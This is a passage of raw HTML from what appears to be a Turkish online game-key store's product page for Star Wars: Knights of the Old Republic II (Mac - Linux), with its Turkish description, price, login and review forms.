</div></div></div></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/indirimdekiler.html"  class="level-top" ><span class="name">İndirimdekiler</span><span class="ox-megamenu-label" style="background-color: rgb(94, 160, 96)">FIRSAT!</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/yeni-oyunlar.html"  class="level-top" ><span class="name">Yeni Oyunlar</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/onsiparis.html"  class="level-top" ><span class="name">Ön Sipariş</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/blog" data-url="custom"  class="level-top" ><span class="name">Blog</span><span class="ox-megamenu-label" style="background-color: rgb(253, 121, 1)">NEWS!</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">								
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.playturk.net/catalogsearch/result/" method="get">
				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.playturk.net/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Arama"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Arama</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.playturk.net/catalogsearch/advanced/" data-action="advanced-search">
        Detaylı Arama    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
						<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.playturk.net/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					Hesabım			</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Kayıtlı Müşteriler</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.playturk.net/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="uymDOhULZZTHlHQs" />            <fieldset class="fieldset login" data-hasrequired="* Zorunlu Alan">
                <div class="field note">Eğer bir hesabınız varsa, e-posta adresinizle oturum açın.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>E-posta</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="E-posta"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Şifre</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass"
                               title="&#x015E;ifre"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Giriş Yap</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.playturk.net/customer/account/forgotpassword/"><span>Şifrenizi mi Unuttunuz?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Yeni Müşteriler</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Hesap oluşturarak siparişinizi daha hızlı tamamlayabilir, birden fazla adres kaydedebilir, siparişlerinizi takip edebilir ve bunun gibi bir çok işlemi daha kolay yapabilirsiniz.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.playturk.net/customer/account/create/" class="action create primary"><span>Bir Hesap Oluştur</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://www.playturk.net/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text"></span>
        <span class="counter qty">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


					</div>
				</div>
			</div>
		</div>
	</div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><div style="padding:0 10px">Müşteri Hizmetleri : 0850 304-2993<br>
support@playturk.net</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Hesap</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Ayarlar</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner-below banner-columns-1">
					<div class="container banner-wrap">
				
<div id="ox_carousel_3f650" class="block widget owl-carousel ox-carousel ox-nav__simple nav-small  ox-transition__none ox-slider-height__settings"  data-mage-init='{"OXCarousel":{"autoScroll":"3","loop":false,"rewind":true,"lazyLoad":false,"responsive":{"0":{"items":1},"768":{"items":1},"1025":{"items":1},"1160":{"items":1}},"dotsData":false,"dots":false,"nav":true,"progress":false,"autoHeight":false,"autoplayHoverPause":true,"smartSpeed":450}}' >
						<div id="ox-carousel-slide1-1" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide1 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">En İyi Oyunlar & İnanılmaz Fiyatlar<br>
<a href="/indirimdekiler.html" style="border-bottom:1px solid">Tümünü Görüntüle</a>			
</div>					</div>
					<div id="ox-carousel-slide3-2" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide3 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">Mortal Kombat 11 - Aftermath Playturk.net'te.<br>
<a href="/mortal-kombat-11-aftermath.html" style="border-bottom:1px solid">Hemen Satın Al</a>
</div>					</div>
					<div id="ox-carousel-slide2-3" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide2 margins-normal align-s-center " style=""  >
									            							
				<div class="d-block">Paradox Interactive Eylül İndirimleri Başladı!<br>
<a href="/store/yayincilar/paradox-interactive.html" style="border-bottom:1px solid">İncele</a>			
</div>					</div>
				
		<style>   #ox_carousel_3f650, #ox_carousel_3f650 .ox-slide-item { height:50px} #ox_carousel_3f650.ox-carousel .owl-nav button.owl-next span:before,#ox_carousel_3f650.ox-carousel .owl-nav button.owl-prev span:before,#ox_carousel_3f650.ox-carousel .owl-nav button.owl-next span:after,#ox_carousel_3f650.ox-carousel .owl-nav button.owl-prev span:after,#ox_carousel_3f650.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,#ox_carousel_3f650.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,#ox_carousel_3f650.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,#ox_carousel_3f650.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{ background: #000 } #ox_carousel_3f650.ox-carousel .owl-nav button.owl-next:hover span:before,#ox_carousel_3f650.ox-carousel .owl-nav button.owl-prev:hover span:before,#ox_carousel_3f650.ox-carousel .owl-nav button.owl-next:hover span:after,#ox_carousel_3f650.ox-carousel .owl-nav button.owl-prev:hover span:after,#ox_carousel_3f650.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:before,#ox_carousel_3f650.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:before,#ox_carousel_3f650.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:after,#ox_carousel_3f650.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:after{ background: #000 }</style></div>
			
			</div>
			</div>	
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: message.text"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: message.text"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Resim galerisinin sonuna git    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;892&#x20;504&quot;&#x20;width&#x3D;&quot;892&quot;&#x20;height&#x3D;&quot;504&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/catalog/product/cache/5467e43086ca673d44708b6aa689988d/n/x/nxw55b61ade8b034_1.jpg" width="892" height="504" />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Resim galerisinin başlangıcına git    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
	
	<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-bestseller">ÇOK SATANLAR</span></div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Star Wars®: Knights of the Old Republic™ II - The Sith Lords (Mac - Linux)</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.playturk.net/star-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html#review-form">
                Bu ürünü ilk yorumlayan siz olun            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1854"                data-price-amount="18.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,50 ₺</span></span>
                <meta itemprop="price" content="18.5" />
        <meta itemprop="priceCurrency" content="TRY" />
    </span>

</div><div class="product-info-stock-sku">
				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">796477</div>
		</div>
	</div></div>
				<div class="product attribute overview">
						<div class="value" itemprop="description">En iyi RPG'lerden Star Wars: KOTOR'un aynı epiklikteki ve aynı muhteşemlikteki devam oyunu şimdi Mac ve Linux'ta! KOTOR II, Eski Cumhuriyet dönemine bambaşka bir bakış açısı getiriyor!</div>
		</div>
	

<div class="product-add-form">
    <form data-product-sku="796477"
          action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L3N0YXItd2Fyc3Ita25pZ2h0cy1vZi10aGUtb2xkLXJlcHVibGljdG0taWktdGhlLXNpdGgtbG9yZHMtbWFjLWxpbnV4Lmh0bWw%2C/product/1854/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1854" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1854" />
        <input name="form_key" type="hidden" value="uymDOhULZZTHlHQs" />                            <div class="box-tocart actions--right-to-cart">
    <div class="fieldset">
                <div class="actions">
            <button type="submit"
                    title="Sepete&#x20;Ekle"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg id="cart-icon-small" data-name="cart-icon-small" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 16"><rect class="svg-fill-none" x="5" y="2" width="4" height="1"/><polygon class="svg-fill-none" points="11 7 9 7 9 5 5 5 5 7 3 7 3 5 2 5 2 14 12 14 12 5 11 5 11 7"/><path d="M12,3V0H4V3H1V16H15V3H12ZM6,2h4V3H6V2Zm7,12H3V5H4V7H6V5h4V7h2V5h1v9Z" transform="translate(-1)"/></svg><span>Sepete Ekle</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart a2-tooltip-btn"
       data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":1854,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L3N0YXItd2Fyc3Ita25pZ2h0cy1vZi10aGUtb2xkLXJlcHVibGljdG0taWktdGhlLXNpdGgtbG9yZHMtbWFjLWxpbnV4Lmh0bWw,"}}'
       data-action="add-to-wishlist"><span class="a2-tooltip">İstek Listesine Ekle</span></a>
	
</div>
<div class="product__social-share">
	<div class="social-share__action">
		<span class="icon"></span>
		<span class="label">Paylaş</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.playturk.net%2Fstar-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Star+Wars%C2%AE%3A+Knights+of+the+Old+Republic%E2%84%A2+II+-+The+Sith+Lords+%28Mac+-+Linux%29&url=https%3A%2F%2Fwww.playturk.net%2Fstar-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.playturk.net%2Fstar-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html&media=https%3A%2F%2Fwww.playturk.net%2Fpub%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F057747b1a5d8b59d2e22fc07360dd01d%2Fs%2Ft%2Fstar_wars_knights_of_the_old_republic_ii_-_the_sith_lords_mac_-_linux_.jpeg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
        
                    </form>
</div>


<div class="product__after-desc-block">
	<div class="info-block align-items-center">
<div class="col-12 col-md-6"><div class="d-flex align-items-center"><div class="athlete2-icon-shipping-svg" style="margin-right: 10px;"></div><strong>Anında Online Teslimat</strong></div></div>
<div class="col-12 col-md-6"><div class="d-flex align-items-center"><div class="athlete2-icon-returns-svg" style="margin-right: 10px;"></div><strong>Sadece %100 Resmi Anahtarlar</strong></div></div>
</div>		
</div>
</div><input name="form_key" type="hidden" value="uymDOhULZZTHlHQs" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>







</div></div><div class="athlete2_product__bottom">	<div class="product info detailed">
				<div class="product data items tabs" data-mage-init='{"tabs":{"openedState":"active"}}'>
											<div class="data item title"
					data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Detaylar					</a>
				</div>
				<div class="data item content"
					 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					
				<div class="product attribute description">
						<div class="value" ><p>Ödüllü Star Wars: Knights of the Old Republic’teki olayların beş yıl sonrasında Sith Lordları Jedi’ların kökünü kazımak ve Old Republic’i yok etmek üzeredir.</p>
<p>Jedi Order paramparça olmuştur ve Cumhuriyet’in tek umudu Güç ile yeniden bağlantı kurmak konusunda zorluk yaşayan yalnız bir Jedi’dır. Bu Jedi olarak galaksinin en zorlu kararıyla yüzleşeceksiniz: aydınlık tarafı takip etmek ya da karanlığa gömülmek…<br /><br /><strong><br />Star Wars®: Knights of the Old Republic™ II - The Sith Lords (Mac - Linux) Öne çıkan özellikleri</strong><br /><br /></p>
<ul>
<li>Büyük başarı yakalayan Star Wars: Knights of the Old Republic’ın devamına şahit olun.</li>
</ul>
<p> </p>
<ul>
<li>Her biri farklı Jedi yeteneklerine sahip üç farklı Jedi sınıfından birini seçin.</li>
</ul>
<p> </p>
<ul>
<li>Hikâyede ilerledikçe aydınlık ya da karanlık taraflar arasında seçim yapın.</li>
</ul>
<p> </p>
<ul>
<li>Yaptığınız seçimler karakterinizi, ekibinizdekileri ve görevinizde size katılabilecekleri etkileyecek.</li>
</ul>
<p><strong><em>NOT: Aktivasyon anahtarı geçerli bir Steam hesabında kullanılmalıdır. İnternet bağlantısı gerektirir.</em></strong></p></div>
		</div>
					</div>
															<div class="data item title"
					data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Yorumlar					</a>
				</div>
				<div class="data item content"
					 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Kendi Yorumunuzu Yazın</strong></div>
<div class="block-content">
<form action="https://www.playturk.net/review/product/post/id/1854/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="uymDOhULZZTHlHQs" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Zorunlu&#x20;Alan">
        <legend class="legend review-legend"><span>Write a Review</span><strong>Star Wars®: Knights of the Old Republic™ II - The Sith Lords (Mac - Linux)</strong></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
    		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Takma Ad</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Özet</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Yorum</span></label>
            <div class="control">
